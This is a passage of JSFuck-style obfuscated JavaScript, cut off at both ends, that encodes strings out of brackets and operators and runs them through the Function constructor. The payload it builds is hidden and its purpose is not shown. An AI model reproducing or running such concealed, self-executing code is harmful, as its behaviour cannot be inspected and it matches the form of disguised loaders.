]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!1+[])[+!+[]]+(!0+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},_nh=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(